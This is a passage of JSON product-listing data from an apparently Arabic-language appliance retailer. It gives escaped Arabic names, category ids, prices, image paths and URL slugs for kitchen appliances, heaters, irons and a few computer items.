\u0627\u0633\u0628\u0631\u064a\u0633\u0648 \u062f\u064a\u062f\u064a\u0643\u0627 \u0622\u0631\u062a\u064a \u0645\u0646 \u062f\u064a\u0644\u0648\u0646\u062c\u064a \u0645\u0639 \u0641\u0648\u0647\u0629 \u0631\u063a\u0648\u0629 \u0627\u0644\u062d\u0644\u064a\u0628 - \u0628\u062f\u0631\u0627\u0639 \u0628\u0631\u0648 - \u0628\u064a\u062c ","c":["658","659","690","707"],"d":"","p":10500,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/e\/c\/ec885m.jpg","u":"de-longhi-ec885m-dedica-arte-espresso-machine.html"},{"value":"MG40DG5524ATSG \u0645\u064a\u0643\u0631\u0648\u0648\u064a\u0641 \u0633\u0627\u0645\u0633\u0648\u0646\u062c 40 \u0644\u062a\u0631 1500\u0648\u0627\u062a \u0628\u0634\u0648\u0627\u064a\u0629 \u0628\u0642\u062f\u0631\u0647 900\u0648\u0627\u062a\u060c \u0623\u0633\u0648\u062f ","c":["658","659","690","868","907","909"],"d":"","p":9500,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/m\/g\/mg40dg5524atsg-2.jpg","u":"samsung-microwave-mg40dg5524atsg-40l-1500w-with-900w-grill-black.html"},{"value":"FC500-B5 \u0643\u0628\u0629 \u0645\u0646 \u0628\u0644\u0627\u0643 \u0627\u0646\u062f \u062f\u064a\u0643\u0631 \u0628\u06404 \u0634\u0641\u0631\u0627\u062a \u0628\u0642\u0648\u0629 500 \u0648\u0627\u062a .500 \u0645\u0644 . \u0627\u0633\u0648\u062f","c":["658","659","660","690","699"],"d":"","p":2288,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/f\/c\/fc500-b5.jpg","u":"black-decker-chopper-500ml-500w-black-fc500-b5.html"},{"value":"MZAF2910-B5 \u0645\u064a\u0643\u0631\u0648\u0648\u064a\u0641 4*1. \u0642\u0644\u0627\u064a\u0647 \u0648 \u0641\u0631\u0646 \u0648 \u0634\u0648\u0627\u064a\u0629 \u0645\u0646 \u0628\u0644\u0627\u0643 \u0627\u0646\u062f \u062f\u064a\u0643\u0631\u060c 29 \u0644\u062a\u0631","c":["2","658","690","868"],"d":"","p":10000,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/m\/z\/mzaf2910.jpg","u":"black-decker-microwave-with-grill-and-air-fryer-function-29-liters-black-mzaf2910-b5.html"},{"value":"SMM02 \u0633\u0627\u0646\u062f\u0648\u064a\u062a\u0634 \u0645\u064a\u0643\u0631 \u0645\u0646 \u0643\u064a\u0646\u0648\u0648\u062f 3*1 - 750 \u0648\u0627\u062a ","c":["658","659","660","690","695"],"d":"","p":2548,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/s\/m\/smm02.jpg","u":"kenwood-3-in-1-sandwich-maker-750-watts-black-smm02.html"},{"value":"TS1000 \u0633\u0627\u0646\u062f\u0648\u062a\u0634 \u0645\u064a\u0643\u0631 2*1 \u0628\u0644\u0627\u0643 \u0627\u0646\u062f \u062f\u064a\u0643\u0631 600 \u0648\u0627\u062a ","c":["658","659","660","690","695"],"d":"","p":1560,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/t\/s\/ts1000.jpg","u":"black-decker-sandwich-maker-600-watt-black-ts1000.html"},{"value":"TS2120-B5 \u0633\u0627\u0646\u062f\u0648\u062a\u0634 \u0645\u064a\u0643\u0631 2*1 \u0628\u0644\u0627\u0643 \u0627\u0646\u062f \u062f\u064a\u0643\u0631 780 \u0648\u0627\u062a ","c":["658","659","660","690","695"],"d":"","p":2200,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/t\/s\/ts2120-b5.jpg","u":"black-decker-2-in-1-interchangeable-sandwich-and-grill-maker-2-slices-780-watt-black-and-silver-ts2120-b5.html"},{"value":"TS4080-B5 \u0633\u0627\u0646\u062f\u0648\u062a\u0634 \u0645\u064a\u0643\u0631  4 \u0634\u0631\u0627\u0626\u062d \u0645\u0646 \u0628\u0644\u0627\u0643 \u0627\u0646\u062f \u062f\u064a\u0643\u0631 1400 \u0648\u0627\u062a ","c":["658","659","660","690","695"],"d":"","p":2500,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/t\/s\/ts4080-b5.jpg","u":"black-decker-sandwich-maker-1400-watt-black-ts4080-b5.html"},{"value":"SK-1729 \u0647\u0627\u0646\u062f \u0628\u0644\u0646\u062f\u0631 \u0627\u0633\u062a\u0646\u0627\u0644\u0633 \u0633\u0648\u0643\u0627\u0646\u0649 \u062f\u064a\u062c\u064a\u062a\u0627\u0644 800 \u0648\u0627\u062a ","c":["658","659","660","690","699"],"d":"","p":1260,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/s\/k\/sk-1729.jpg","u":"sokany-k-1729-stainless-digital-hand-blender-800-watt.html"},{"value":"HDP109WG \u0647\u0627\u0646\u062f \u0628\u0644\u0646\u062f\u0631 \u0643\u064a\u0646\u0648\u0648\u062f\u060c 600 \u0648\u0627\u062a\u060c \u0627\u0628\u064a\u0636 \/ \u0627\u062e\u0636\u0631 ","c":["658","659","660","690","699"],"d":"","p":2900,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/h\/d\/hdp109wg.jpg","u":"kenwood-hand-blender-set-600-watt-500-ml-white-and-green-hdp109wg.html"},{"value":"EC-685 \u0645\u0627\u0643\u064a\u0646\u0629 \u0635\u0646\u0639 \u0627\u0644\u0642\u0647\u0648\u0629 \u062f\u064a\u0644\u0648\u0646\u062c\u064a \u062f\u064a\u062f\u064a\u0643\u0627\u060c 15 \u0628\u0627\u0631. 1.1 \u0644\u062a\u0631. 1300 \u0648\u0627\u062a ","c":["658","659","660","690","707"],"d":"","p":9000,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/e\/c\/ec-685.jpg","u":"delonghi-dedica-coffee-machine-15-bar-silver-ec685.html"},{"value":"TRRS0715 \u062f\u0641\u0627\u064a\u0629 \u0632\u064a\u062a \u062f\u064a\u0644\u0648\u0646\u062c\u064a\u060c 7 \u0631\u064a\u0634\u060c 1500 \u0648\u0627\u062a\u060c 3 \u0645\u0633\u062a\u0648\u0627\u064a\u0627\u062a \u062d\u0631\u0627\u0631\u0629 , \u062a\u0643\u0641\u064a \u063a\u0631\u0641\u0629 45 \u0645\u062a\u0631 \u0645\u0643\u0639\u0628 \u062a\u0642\u0631\u064a\u0628\u0627","c":["658","659","874","907","909","838"],"d":"","p":7800,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/t\/r\/trrs0715.jpg","u":"delonghi-oil-heater-7-fins-1500-watt-white-trrs0715.html"},{"value":"TRRS 0920 \u062f\u0641\u0627\u064a\u0629 \u0632\u064a\u062a \u062f\u064a\u0644\u0648\u0646\u062c\u064a\u060c 9 \u0631\u064a\u0634\u060c 2000 \u0648\u0627\u062a\u060c 3 \u0645\u0633\u062a\u0648\u0627\u064a\u0627\u062a \u062d\u0631\u0627\u0631\u0629 , \u062a\u0643\u0641\u064a \u063a\u0631\u0641\u0629 60 \u0645\u062a\u0631 \u0645\u0643\u0639\u0628 \u062a\u0642\u0631\u064a\u0628\u0627  ","c":["658","659","838","907","909"],"d":"","p":8799,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/t\/r\/trrs0715_1.jpg","u":"delonghi-oil-heater-9-fins-2000-watt-white-trrs-0920.html"},{"value":"WK-725 \u0639\u0635\u0627\u0631\u0629 \u0643\u0647\u0631\u0628\u0627\u0626\u064a\u0629 \u0645\u0646 \u0633\u0648\u0643\u0627\u0646\u064a\u060c 45 \u0648\u0627\u062a ","c":["658","659","660","690","876"],"d":"","p":500,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/w\/k\/wk-725.jpg","u":"sokany-electric-citrus-juicer-45-watt-white-and-green-wk-725.html"},{"value":"SK-631D \u0639\u0635\u0627\u0631\u0647 \u0633\u0648\u0643\u0627\u0646\u0649 120\u0648\u0627\u062a 1000\u0645\u0644 ","c":["658","659","660","690","876"],"d":"","p":1456,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/s\/k\/sk-631d.jpg","u":"sokany-sk-631d-juicer-120-watts-1000-ml.html"},{"value":"JEM02 \u0639\u0635\u0627\u0631\u0629 \u0641\u0648\u0627\u0643\u0629 \u0645\u0646 \u0643\u064a\u0646\u0648\u0648\u062f \u0627\u0633\u062a\u0627\u0646\u0644\u0633 \u0633\u062a\u064a\u0644800\u0648\u0627\u062a - 2 \u0644\u062a\u0631 ","c":["658","659","660","690","876"],"d":"","p":4000,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/j\/e\/jem02.jpg","u":"kenwood-jem02-stainless-steel-juice-extractor-800w-2l-n.html"},{"value":"HMP20 \u0645\u0636\u0631\u0628 \u0628\u064a\u0636 \u0645\u0646 \u0643\u064a\u0646\u0648\u0648\u062f \u0643\u0647\u0631\u0628\u0627\u0626\u064a 300 \u0648\u0627\u062a \u0645\u0639 5 \u0633\u0631\u0639\u0627\u062a + \u0632\u0631 \u062a\u0631\u0628\u0648 ","c":["658","659","660","690","694","699"],"d":"","p":1900,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/h\/m\/hmp20.jpg","u":"kenwood-hand-mixer-300-watts-white-hmp20.html"},{"value":"HMP30.A0SI \u0645\u0636\u0631\u0628 \u064a\u062f\u0648\u064a \u0643\u064a\u0646\u0648\u0648\u062f\u060c 450 \u0648\u0627\u062a\u060c \u0627\u0628\u064a\u0636 ","c":["658","659","660","690","694","699"],"d":"","p":2340,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/h\/m\/hmp30.a0si.jpg","u":"kenwood-hand-mixer-450-watt-white-hmp30-a0si.html"},{"value":"CBM4-B5 \u0645\u0637\u062d\u0646\u0629 \u0627\u0644\u0642\u0647\u0648\u0629 \u0645\u0646 \u0628\u0644\u0627\u0643 \u0627\u0646\u062f \u062f\u064a\u0643\u0631 150 \u0648\u0627\u062a","c":["658","659","660","690","707"],"d":"","p":1599,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/c\/b\/cbm4-b5.jpg","u":"black-decker-cbm4-b5-coffee-grinder-150w.html"},{"value":"KG210 \u0645\u0637\u062d\u0646\u0629 \u0642\u0647\u0648\u0629 \u062f\u064a\u0644\u0648\u0646\u062c\u064a\u060c 90 \u062c\u0645\u060c \u0627\u0633\u0648\u062f","c":["658","659","660","690","707"],"d":"","p":3999,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/k\/g\/kg210.jpg","u":"delonghi-coffee-grinder-90gm-black-kg210.html"},{"value":"KHH01.000SI \u0639\u062c\u0627\u0646  \u0643\u064a\u0646\u0648\u0648\u062f , 5 \u0644\u062a\u0631\u060c 1400 \u0648\u0627\u062a - 6 \u0633\u0631\u0639\u0627\u062a - \u0633\u064a\u0644\u0641\u0631 ","c":["658","659","660","690","694"],"d":"","p":8800,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/k\/h\/khh01.000si.jpg","u":"kenwood-homebake-khh01-000si-1400w-5l-silver-mixer-stand.html"},{"value":"SC-206 \u0639\u062c\u0627\u0646\u0647 \u0633\u0648\u0643\u0627\u0646\u0649 5\u0644\u062a\u0631 1000\u0648\u0627\u062a ","c":["658","659","660","690","694"],"d":"","p":4740,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/s\/c\/sc-206.jpg","u":"sokany-sc-206-5l-1000w-mixer.html"},{"value":"SK-6662 \u0639\u062c\u0627\u0646\u0647 \u0633\u0648\u0643\u0627\u0646\u0649 4\u0644\u062a\u0631 1000\u0648\u0627\u062a ","c":["658","659","660","690","694"],"d":"","p":1900,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/s\/k\/sk-6662.jpg","u":"sokany-stand-mixer-1000-watt-black-and-silver-sk-6662.html"},{"value":"SK-06001 \u0645\u0641\u0631\u0645\u0647 \u0644\u062d\u0645\u0647 \u0633\u0648\u0643\u0627\u0646\u0649 \u0627\u0633\u062a\u0646\u0627\u0644\u0633 2500\u0648\u0627\u062a","c":["658","659","660","690","694"],"d":"","p":3000,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/s\/k\/sk-06001.jpg","u":"sokany-sk-06001-stainless-steel-meat-grinder-2500w.html"},{"value":"SK-090 \u0645\u0641\u0631\u0645\u0647 \u0644\u062d\u0645\u0647 \u0633\u0648\u0643\u0627\u0646\u0649 3500\u0648\u0627\u062a ","c":["658","659","660","690","694"],"d":"","p":3110,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/s\/k\/sk-090.jpg","u":"sokany-sk-090-meat-grinder-3500-watt.html"},{"value":"MG510 \u0645\u0641\u0631\u0645\u0629 \u0644\u062d\u0645\u0629 \u0643\u064a\u0646\u0648\u0648\u062f\u060c 1600 \u0648\u0627\u062a\u060c \u0641\u0636\u0649 ","c":["658","659","660","690","694"],"d":"","p":5900,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/m\/g\/mg510.jpg","u":"kenwood-meat-grinder-1600-watt-silver-mg510.html"},{"value":"SK-6112 \u0634\u0648\u0627\u064a\u0647 \u0633\u0648\u0643\u0627\u0646\u0649 2*1 1500\u0648\u0627\u062a ","c":["658","659","660","690","697"],"d":"","p":1100,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/s\/k\/sk-6112.jpg","u":"sokany-sk-6112-grill-2-1-1500w.html"},{"value":"\u0641\u0631\u0646 \u0643\u0647\u0631\u0628\u0627\u0626\u064a \u0641\u0631\u064a\u0634 \u0627\u064a\u0643\u0648 \u0628\u0634\u0648\u0627\u064a\u0629 \u0648\u0645\u0631\u0648\u062d\u0629\u060c 48 \u0644\u062a\u0631\u060c 2000 \u0648\u0627\u062a\u060c \u0623\u0633\u0648\u062f","c":["658","659","660","690","873"],"d":"","p":3172,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/5\/0\/500006450.jpg","u":"fresh-electric-oven-with-grill-48-liters-2000-watt-black-and-silver-fr-48-6450.html"},{"value":" \u0643\u064a\u0646\u0648\u0648\u062f \u0634\u0648\u0627\u064a\u0629 \u0643\u0647\u0631\u0628\u0627\u0626\u064a\u0629 \u0628\u0642\u0648\u0629 2000 \u0648\u0627\u062a ","c":["658","659","660","690","697"],"d":"","p":3588,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/h\/g\/hg266.jpg","u":"kenwood-health-grill-2000-watt-silver-black-hg266.html"},{"value":"TR250JA \u063a\u0644\u0627\u064a\u0629 \u0643\u0647\u0631\u0628\u0627\u0626\u064a\u0629 \u0645\u0646 \u0628\u0644\u0627\u0643 \u0627\u0646\u062f \u062f\u064a\u0643\u0631 650 \u0648\u0627\u062a \u060c 0.5 \u0644\u062a\u0631\u060c \u0627\u0628\u064a\u0636","c":["658","659","660","690","698"],"d":"","p":1400,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/t\/r\/tr250ja.jpg","u":"black-decker-tr250ja-electric-kettle-650w-0-5l-white.html"},{"value":"ZJG08 \u063a\u0644\u0627\u064a\u0629 \u0645\u064a\u0627\u0647 \u0632\u062c\u0627\u062c\u064a\u0629 \u0643\u0647\u0631\u0628\u0627\u0626\u064a\u0629 \u0645\u0646 \u0643\u064a\u0646\u0648\u0648\u062f\u060c \u0633\u0639\u0629 1.7 \u0644\u062a\u0631\u060c 2200 \u0648\u0627\u062a ","c":["658","659","660","690","698"],"d":"","p":1900,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/z\/j\/zjg08.jpg","u":"kenwood-glass-kettle-1-7-liters-black-zjg08-000cl.html"},{"value":"\u063a\u0644\u0627\u064a\u0629 \u0643\u0647\u0631\u0628\u0627\u0626\u064a\u0629 \u0645\u0646 \u0643\u064a\u0646\u0648\u0648\u062f\u060c 1.7 \u0644\u062a\u0631\u060c 2200 \u0648\u0627\u062a\u060c\u0628\u0644\u0627\u0633\u062a\u064a\u0643","c":["658","659","660","690","698"],"d":"","p":1924,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/z\/j\/zjp01.jpg","u":"kenwood-zjp01-electric-kettle-1-7l-2200w-plastic.html"},{"value":"ZJM10 \u063a\u0644\u0627\u064a\u0629 \u0645\u064a\u0627\u0647 \u0643\u064a\u0646\u0648\u0648\u062f\u060c 1.7 \u0644\u062a\u0631\u060c 2200 \u0648\u0627\u062a\u060c \u0633\u062a\u0627\u0646\u0644\u0633 \u0633\u062a\u064a\u0644 ","c":["658","659","660","690","698"],"d":"","p":1976,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/z\/j\/zjm10.jpg","u":"kenwood-zjm10-kettle-1-7l-2200w-stainless-steel.html"},{"value":"FX760SB-B5 \u0645\u062d\u0636\u0631 \u0627\u0644\u0637\u0639\u0627\u0645 \u0645\u0646 \u0628\u0644\u0627\u0643 \u0627\u0646\u062f \u062f\u064a\u0643\u0631\u060c 750 \u0648\u0627\u062a\u060c \u0633\u0639\u0629 2 \u0644\u062a\u0631\u060c 25 \u0648\u0638\u064a\u0641\u0629","c":["658","659","660","690","694"],"d":"","p":3999,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/f\/x\/fx760sb-b5.jpg","u":"black-decker-fx760sb-b5-food-processor-750w-2l-capacity-25-functions.html"},{"value":"FDP303WH \u0645\u062d\u0636\u0631 \u0637\u0639\u0627\u0645 \u0643\u064a\u0646\u0648\u0648\u062f \u0645\u0627\u0644\u062a\u064a \u0628\u0631\u0648 \u0643\u0648\u0645\u0628\u0627\u0643\u062a\u060c 800 \u0648\u0627\u0637\u060c \u0633\u0639\u0629 2.1 \u0644\u062a\u0631\u060c \u0627\u0628\u064a\u0636","c":["658","659","660","690","694"],"d":"","p":4576,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/f\/d\/fdp303wh.jpg","u":"kenwood-fdp303wh-multipro-compact-food-processor-800w-2-1l-white.html"},{"value":"FDP65.750WH \u0645\u062d\u0636\u0631 \u0627\u0644\u0637\u0639\u0627\u0645 \u0645\u0646 \u0643\u064a\u0646\u0648\u0648\u062f \u0645\u0627\u0644\u062a\u064a \u0628\u0631\u0648 \u0627\u0643\u0633\u0628\u0631\u064a\u0633 \u062a\u064a \u0627\u0645- 10 \u0642\u0637\u0639\u060c 1000 \u0648\u0627\u062a ","c":["658","659","660","690","694"],"d":"","p":8000,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/f\/d\/fdp65.750wh.jpg","u":"kenwood-multipro-expresstm-food-processor-fdp65-750wh-10-pieces-1000-watt.html"},{"value":"FDP65.880 \u0645\u062d\u0636\u0631 \u0637\u0639\u0627\u0645 \u0633\u062a\u0627\u0646\u0644\u0633 \u0633\u062a\u064a\u0644 \u0645\u0646 \u0643\u064a\u0646\u0648\u0648\u062f 1000 \u0648\u0627\u062a - \u0633\u0631\u0639\u062a\u0627\u0646 ","c":["658","659","660","690","694"],"d":"","p":8000,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/f\/d\/fdp65.880.jpg","u":"kenwood-fdp65-880-stainless-steel-food-processor-1000w-2-speeds.html"},{"value":"JB0123WH \u062e\u0644\u0627\u0637 \u0628\u0631\u0627\u0648\u0646 3 \u0641\u064a 1 \u0645\u0639 \u0643\u0628\u0629 \u0648\u0645\u0637\u062d\u0646\u0629- 500 \u0648\u0627\u062a- \u0627\u0628\u064a\u0636 ","c":["658","659","660","690","699","907","909"],"d":"","p":2300,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/j\/b\/jb0123wh-3.jpg","u":"braun-jb0123wh-3-in-1-blender-with-chopper-and-grinder-500-watt-white.html"},{"value":"AR1032 \u0627\u0631\u0632\u0648\u0645 \u062e\u0644\u0627\u0637 \u0634\u062e\u0635\u064a \u0628\u0642\u0648\u0629 300 \u0648\u0627\u062a \u0644\u0648\u0646 \u0627\u0633\u0648\u062f ","c":["658","659","660","690","699"],"d":"","p":2399,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/a\/r\/ar1032.jpg","u":"arzum-ar1032-personal-blender-300-watt-black.html"},{"value":"AR1032 \u0627\u0631\u0632\u0648\u0645 \u062e\u0644\u0627\u0637 \u0634\u062e\u0635\u064a \u0628\u0642\u0648\u0629 300 \u0648\u0627\u062a \u0644\u0648\u0646 \u0627\u062d\u0645\u0631","c":["658","659","660","690","699"],"d":"","p":2399,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/0\/0\/0016262.jpg","u":"arzum-ar1032-personal-blender-300-watt-red.html"},{"value":"\u0627\u0631\u0632\u0648\u0645 AR1032 - \u062e\u0644\u0627\u0637 - 300 \u0648\u0627\u062a - \u0631\u0648\u0632","c":["658","659","660","690","699"],"d":"","p":2399,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/a\/r\/ar1032_2.jpg","u":"arzum-ar1032-personal-blender-300-watt-rose.html"},{"value":"AR1147 \u0627\u0631\u0632\u0648\u0645 \u062e\u0644\u0627\u0637 \u0634\u062e\u0635\u064a \u0628\u0642\u0648\u0629 500 \u0648\u0627\u062a \u0644\u0648\u0646 \u0627\u0633\u0648\u062f","c":["658","659","660","690","699"],"d":"","p":3400,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/a\/r\/ar1147.jpg","u":"arzum-ar1147-personal-blender-500-watt-black.html"},{"value":"\u0627\u062a\u0634 \u0628\u064a 27 \u0627\u0646\u0634 -\u0627\u0646\u062a\u0644-\u0643\u0648\u0631-\u0627\u064a 7 (1255 \u064a\u0648) - 16 \u062c\u064a\u062c\u0627\u0628\u0627\u064a\u062a-512 \u062c\u064a\u062c\u0627-\u0627\u0633\u0648\u062f CB1156NH","c":["547","736","737","653","738","938","942"],"d":"","p":47777,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/1\/6\/16932.jpg","u":"hp-aio-27-fhd-ips-cb1156nh-intelr-coretm-i7-1255u-16g-512g-blackk-79q94ea.html"},{"value":"\u0645\u0643\u0648\u0627\u0629 \u0628\u062e\u0627\u0631 \u0643\u0647\u0631\u0628\u0627\u0626\u064a\u0629 \u0643\u064a\u0646\u0648\u0648\u062f\u060c 2100 \u0648\u0627\u062a\u060c  - STP50","c":["658","659","665"],"d":"","p":1800,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/s\/t\/stp50.jpg","u":"kenwood-stp50-steam-iron-2100w.html"},{"value":"STP70 \u0645\u0643\u0648\u0627\u0629 \u0628\u062e\u0627\u0631 \u0645\u0646 \u0643\u064a\u0646\u0648\u0648\u062f \u060c 2600 \u0648\u0627\u062a - \u0627\u062e\u0636\u0631","c":["658","659","660"],"d":"","p":1800,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/s\/t\/stp70.jpg","u":"kenwood-stp70-steam-iron-2600w-green.html"},{"value":"STP75 \u0645\u0643\u0648\u0627\u0629 \u0628\u062e\u0627\u0631 \u0645\u0646 \u0643\u064a\u0646\u0648\u0648\u062f \u060c 2600 \u0648\u0627\u062a - \u0627\u0632\u0631\u0642","c":["658","659","665"],"d":"","p":1900,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/s\/t\/stp75.jpg","u":"kenwood-stp75-steam-iron-2600w-blue.html"},{"value":"\u0645\u0643\u0648\u0627\u0629 \u0628\u062e\u0627\u0631 \u0628\u0644\u0627\u0643 \u0627\u0646\u062f \u062f\u064a\u0643\u0631\u060c 1750 \u0648\u0627\u062a\u060c - X1600","c":["658","659","665"],"d":"","p":1500,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/x\/1\/x1600.jpg","u":"black-decker-steam-iron-1750-watt-x1600.html"},{"value":"SK-11029 \u0645\u0643\u0648\u0627\u0647 \u0645\u0644\u0627\u0628\u0633 \u0633\u0648\u0643\u0627\u0646\u0649 3200\u0648\u0627\u062a","c":["658","659","665"],"d":"","p":1700,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/s\/k\/sk-11029.jpg","u":"sokany-sk-11029-clothes-iron-3200w.html"},{"value":"MQ 3020 \u0647\u0627\u0646\u062f \u0628\u0644\u0646\u062f\u0631 \u0645\u0644\u062a\u064a \u0643\u0648\u064a\u0643 3 Pesto  \u0628\u0631\u0627\u0648\u0646","c":["658","659","690","699"],"d":"","p":3200,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/m\/q\/mq-3020.jpg","u":"braun-multiquick-3-hand-blender-with-attachments-600ml-700-watt-white-and-blue-mq-3020-pesto.html"},{"value":"MQ 5245 \u0647\u0627\u0646\u062f \u0628\u0644\u0646\u062f\u0631 \u0628\u0631\u0627\u0648\u0646 \u0645\u0627\u0644\u062a\u064a \u0643\u0648\u064a\u0643 5 \u0641\u0627\u0631\u064a\u0648 \u0628\u0645\u0644\u062d\u0642\u0627\u062a\u0647\u060c 1000 \u0648\u0627\u062a","c":["658","659","690","699"],"d":"","p":4000,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/m\/q\/mq-5245.jpg","u":"braun-multiquick-5-vario-hand-blender-with-attachments-1000-watt-white-grey-mq-5245.html"},{"value":"MQ7075 \u0647\u0627\u0646\u062f \u0628\u0644\u0646\u062f\u0631 \u0628\u0631\u0627\u0648\u0646 \u0645\u0627\u0644\u062a\u064a \u0643\u0648\u064a\u0643 7 \u0645\u0639 \u0627\u0644\u0645\u0644\u062d\u0642\u0627\u062a\u060c 1000 \u0648\u0627\u062a","c":["658","659","660","690","699"],"d":"","p":5200,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/m\/q\/mq7075.jpg","u":"braun-multiquick-7-hand-blender-set-1000-watt-black-silver-mq7075.html"},{"value":"MQ7045X \u0647\u0627\u0646\u062f \u0628\u0644\u0646\u062f\u0631 \u0645\u0627\u0644\u062a\u064a \u0643\u0648\u064a\u0643 7 \u0645\u0646 \u0628\u0631\u0627\u0648\u0646\u060c 1000 \u0648\u0627\u062a\u060c \u0627\u0633\u0648\u062f","c":["658","659","690","699"],"d":"","p":5200,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/m\/q\/mq7045x.jpg","u":"braun-multiquick-7-hand-blender-1000w-black-mq7045.html"},{"value":"MQ7087 \u0647\u0627\u0646\u062f \u0628\u0644\u0646\u062f\u0631 \u0628\u0631\u0627\u0648\u0646 \u0645\u0627\u0644\u062a\u064a \u0643\u0648\u064a\u0643 7 \u0645\u0639 \u0627\u0644\u0645\u0644\u062d\u0642\u0627\u062a\u060c 1000 \u0648\u0627\u062a","c":["658","659","690","699"],"d":"","p":6800,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/m\/q\/mq7087.jpg","u":"braun-multiquick-7-hand-blender-1000-watt-black-silver-mq-7087x.html"},{"value":"\u0634\u0627\u0634\u0647 \u062f\u064a\u0644 - \u0627\u0644 \u0627\u064a\u0647 \u062f\u064a 24 \u0628\u0648\u0635\u0647 \u062a\u0627\u062a\u0634 P2424HT","c":["547","574","575"],"d":"","p":19499,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/p\/2\/p2424ht.jpg","u":"monitor-led-dell-24-touch-p2424ht.html"},{"value":"JC450-B5 \u063a\u0644\u0627\u064a\u0629 \u0643\u0647\u0631\u0628\u0627\u0626\u064a\u0629 \u0645\u0646 \u0628\u0644\u0627\u0643 \u0627\u0646\u062f \u062f\u064a\u0643\u0631 1200 \u0648\u0627\u062a 1.7 \u0644\u062a\u0631 \u0627\u0644\u0633\u062a\u0627\u0646\u0644\u0633 \u0633\u062a\u064a\u0644","c":["658","659","698"],"d":"","p":1872,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/j\/c\/jc450-b5.jpg","u":"black-decker-kettle-electric-1200w-1-7-l-capacity-stainless-steel-jc450.html"},{"value":"HD9350 \u063a\u0644\u0627\u064a\u0629 \u0645\u064a\u0627\u0647 \u0645\u0646 \u0641\u0644\u064a\u0628\u0633 - 1.7 \u0644\u062a\u0631 - 2200 \u0648\u0627\u062a","c":["658","659","698"],"d":"","p":2150,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/d\/9\/d9350-_-_-_-_---1.7-_---2200-_.jpg","u":"philips-kettle-hd9350-1-7-l-2200w.html"},{"value":"SK-205 \u063a\u0644\u0627\u064a\u0647 \u0642\u0647\u0648\u0647 \u0633\u0648\u0643\u0627\u0646\u0649","c":["658","659","707"],"d":"","p":250,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/1\/_\/1_275.jpg","u":"sokany-sk-205-coffee-kettle.html"},{"value":" HFX10B03.GR \u062f\u0641\u0627\u064a\u0629 \u062f\u064a\u0644\u0648\u0646\u062c\u064a \u0647\u0648\u0627\u0626\u064a\u0629 350\u0648\u0627\u062a \u0633\u064a\u0631\u0627\u0645\u064a\u0643 - \u0627\u062e\u0636\u0631 ","c":["658","659","838","907","909"],"d":"","p":999,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/h\/f\/hfx10b03.gr.png","u":"delonghi-capsule-desk-electric-fan-heater-360-watts-hfx10b03-hfx10b03.html"},{"value":" HFX10B03.PK \u062f\u0641\u0627\u064a\u0629 \u062f\u064a\u0644\u0648\u0646\u062c\u064a \u0647\u0648\u0627\u0626\u064a\u0629 350\u0648\u0627\u062a \u0633\u064a\u0631\u0627\u0645\u064a\u0643 - \u0628\u064a\u0646\u0643","c":["658","659","838"],"d":"","p":999,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/h\/f\/hfx10b03.pk.jpg","u":"delonghi-capsule-desk-electric-fan-heater-360-watts-hfx10b03-pink.html"},{"value":"HFX10B03.LB \u062f\u0641\u0627\u064a\u0629 \u062f\u064a\u0644\u0648\u0646\u062c\u064a \u0647\u0648\u0627\u0626\u064a\u0629 350\u0648\u0627\u062a \u0633\u064a\u0631\u0627\u0645\u064a\u0643 - \u0627\u0632\u0631\u0642 